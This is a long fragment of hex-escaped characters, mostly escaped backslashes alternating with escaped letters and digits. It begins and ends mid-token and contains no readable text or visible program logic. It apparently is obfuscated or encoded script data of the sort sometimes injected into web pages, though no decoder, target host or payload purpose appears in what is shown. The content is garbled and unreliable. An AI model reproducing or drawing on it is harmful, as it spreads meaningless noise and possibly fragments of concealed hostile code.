30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x64\x5C\x6E\x5C\x31\x5C\x46\x5C\x64\x5C\x38\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x67\x5C\x38\x5C\x64\x5C\x4D\x5C\x31\x5C\x46\x5C\x30\x5C\x33\x5C\x32\x5C\x46\x5C\x47\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x67\x5C\x38\x5C\x38\x5C\x76\x5C\x31\x6A\x5C\x34\x5C\x70\x5C\x64\x5C\x6E\x5C\x31\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x4B\x5C\x38\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x71\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x68\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x35\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x31\x36\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x53\x5C\x37\x5C\x76\x5C\x58\x5C\x37\x5C\x76\x5C\x59\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x37\x5C\x76\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x76\x5C\x55\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x46\x5C\x6E\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x78\x5C\x42\x5C\x37\x5C\x31\x6E\x5C\x46\x5C\x77\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x6C\x5C\x42\x5C\x37\x5C\x46\x5C\x52\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x69\x5C\x42\x5C\x37\x5C\x30\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x46\x5C\x53\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x66\x5C\x32\x5C\x71\x5C\x35\x5C\x68\x5C\x6F\x5C\x64\x5C\x68\x5C\x76\x5C\x64\x5C\x47\x5C\x68\x5C\x35\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x77\x5C\x66\x5C\x66\x5C\x66\x5C\x74\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x45\x5C\x6C\x5C\x31\x32\x5C\x66\x5C\x67\x5C\x6D\x5C\x6E\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6E\x5C\x48\x5C\x6C\x5C\x78\x5C\x66\x5C\x48\x5C\x77\x5C\x67\x5C\x52\x5C\x66\x5C\x6C\x5C\x52\x5C\x66\x5C\x78\x5C\x4A\x5C\x69\x5C\x6D\x5C\x66\x5C\x78\x5C\x77\x5C\x74\x5C\x66\x5C\x69\x5C\x6E\x5C\x6E\x5C\x77\x5C\x66\x5C\x44\x5C\x77\x5C\x6A\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x44\x5C\x77\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x66\x5C\x6E\x5C\x6C\x5C\x6E\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x31\x67\x5C\x6A\x5C\x67\x5C\x66\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x66\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x50\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x76\x5C\x66\x5C\x67\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x66\x5C\x66\x5C\x67\x5C\x69\x5C\x74\x5C\x48\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x6E\x5C\x75\x5C\x6A\x5C\x66\x5C\x6A\x5C\x67\x5C\x6D\x5C\x50\x5C\x6E\x5C\x48\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x78\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x66\x5C\x66\x5C\x6A\x5C\x6C\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x45\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x44\x5C\x6A\x5C\x66\x5C\x52\x5C\x41\x5C\x77\x5C\x66\x5C\x51\x5C\x4A\x5C\x50\x5C\x66\x5C\x77\x5C\x74\x5C\x4A\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x6A\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x31\x31\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x66\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x67\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x66\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x74\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x41\x5C\x66\x5C\x6E\x5C\x69\x5C\x50\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x78\x5C\x44\x5C\x74\x5C\x74\x5C\x67\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x78\x5C\x66\x5C\x69\x5C\x51\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x6E\x5C\x74\x5C\x48\x5C\x66\x5C\x6E\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x4A\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x57\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x6C\x5C\x4A\x5C\x6E\x5C\x66\x5C\x6C\x5C\x45\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x6D\x5C\x69\x5C\x6C\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x69\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x30\x5C\x6F\x5C\x47\x5C\x47\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x77\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x31\x39\x5C\x64\x5C\x66\x5C\x6E\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x69\x5C\x50\x5C\x67\x5C\x66\x5C\x48\x5C\x64\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x44\x5C\x6A\x5C\x6E\x5C\x78\x5C\x66\x5C\x75\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x31\x33\x5C\x31\x33\x5C\x31\x33\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x66\x5C\x4A\x5C\x69\x5C\x6D\x5C\x67\x5C\x6A\x5C\x66\x5C\x4F\x5C\x77\x5C\x67\x5C\x69\x5C\x4D\x5C\x66\x5C\x75\x5C\x67\x5C\x6D\x5C\x44\x5C\x66\x5C\x5A\x5C\x31\x31\x5C\x31\x6F\x5C\x55\x5C\x58\x5C\x43\x5C\x53\x5C\x49\x5C\x66\x5C\x74\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x67\x5C\x77\x5C\x6D\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x75\x5C\x67\x5C\x6E\x5C\x69\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x66\x5C\x74\x5C\x69\x5C\x6E\x5C\x67\x5C\x50\x5C\x41\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x4A\x5C\x44\x5C\x4F\x5C\x6A\x5C\x6C\x5C\x78\x5C\x48\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x44\x5C\x4F\x5C\x67\x5C\x66\x5C\x75\x5C\x67\x5C\x45\x5C\x6C\x5C\x69\x5C\x66\x5C\x58\x5C\x31\x31\x5C\x5A\x5C\x57\x5C\x31\x30\x5C\x31\x6F\x5C\x54\x5C\x31\x31\x5C\x31\x35\x5C\x58\x5C\x43\x5C\x57\x5C\x66\x5C\x67\x5C\x75\x5C\x4F\x5C\x67\x5C\x45\x5C\x66\x5C\x6E\x5C\x67\x5C\x77\x5C\x75\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x48\x5C\x41\x5C\x6E\x5C\x66\x5C\x69\x5C\x45\x5C\x45\x5C\x4B\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x33\x5C\x77\x5C\x69\x5C\x4A\x5C\x66\x5C\x58\x5C\x69\x5C\x6E\x5C\x48\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x48\x5C\x41\x5C\x77\x5C\x66\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x75\x5C\x69\x5C\x6C\x5C\x6D\x5C\x66\x5C\x74\x5C\x6A\x5C\x67\x5C\x69\x5C\x77\x5C\x66\x5C\x48\x5C\x6E\x5C\x6E\x5C\x4A\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x31\x32\x5C\x66\x5C\x4F\x5C\x6A\x5C\x66\x5C\x45\x5C\x41\x5C\x74\x5C\x44\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x6A\x5C\x67\x5C\x31\x32\x5C\x67\x5C\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x4A\x5C\x41\x5C\x77\x5C\x6E\x5C\x69\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x78\x5C\x67\x5C\x66\x5C\x4F\x5C\x6E\x5C\x66\x5C\x69\x5C\x6A\x5C\x6C\x5C\x50\x5C\x6D\x5C\x66\x5C\x6E\x5C\x77\x5C\x44\x5C\x67\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x6D\x5C\x45\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x67\x5C\x78\x5C\x66\x5C\x69\x5C\x31\x32\x5C\x69\x5C\x6E\x5C\x69\x5C\x77\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x74\x5C\x4D\x5C\x66\x5C\x48\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x4F\x5C\x52\x5C\x66\x5C\x4F\x5C\x30\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x45\x5C\x67\x5C\x41\x5C\x78\x5C\x66\x5C\x52\x5C\x6A\x5C\x41\x5C\x41\x5C\x77\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x66\x5C\x4F\x5C\x64\x5C\x66\x5C\x4F\x5C\x76\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x66\x5C\x31\x34\x5C\x41\x5C\x4A\x5C\x44\x5C\x6A\x5C\x69\x5C\x77\x5C\x31\x34\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x4F\x5C\x4A\x5C\x66\x5C\x74\x5C\x75\x5C\x75\x5C\x66\x5C\x31\x67\x5C\x4D\x5C\x66\x5C\x4A\x5C\x6D\x5C\x50\x5C\x66\x5C\x78\x5C\x6E\x5C\x77\x5C\x41\x5C\x6D\x5C\x50\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x44\x5C\x67\x5C\x66\x5C\x41\x5C\x44\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x67\x5C\x6E\x5C\x43\x5C\x6E\x5C\x6E\x5C\x77\x5C\x6C\x5C\x4F\x5C\x44\x5C\x6E\x5C\x67\x5C\x66\x5C\x41\x5C\x52\x5C\x52\x5C\x78\x5C\x67\x5C\x6E\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x78\x5C\x4A\x5C\x41\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4A\x5C\x41\x5C\x